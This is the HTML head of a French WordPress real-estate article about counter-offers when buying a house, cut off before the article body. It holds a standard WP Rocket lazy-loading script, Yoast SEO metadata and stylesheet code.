

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/
body_size: 25758
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l&#039;achat d&#039;une maison - Pubcheztom.fr</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l&#039;achat d&#039;une maison - Pubcheztom.fr" />
	<meta property="og:description" content="Si vous voulez acheter un appartement, une maison ou un terrain, une offre d’achat est la solution pour vous. Et pas n’importe laquelle ! Elle est faite pour vous, si vous avez des questions sur la procédure, les modalités d’entretien et d’entretien, les démarches à effectuer après l’achat. Si l’entretien de votre bien immobilier passe [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2022-04-11T21:45:26+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vins" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/"},"author":{"name":"vins","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06"},"headline":"10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison","datePublished":"2022-04-11T21:45:26+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/"},"wordCount":1315,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg","articleSection":["Immobilier"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/","url":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/","name":"10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg","datePublished":"2022-04-11T21:45:26+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg","width":320,"height":480},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l&#8217;achat d&#8217;une maison"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06","name":"vins","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"vins"},"url":"https://www.pubcheztom.fr/author/vins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; 10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l&#039;achat d&#039;une maison Flux des commentaires" href="https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2849%2F10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2849%2F10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html 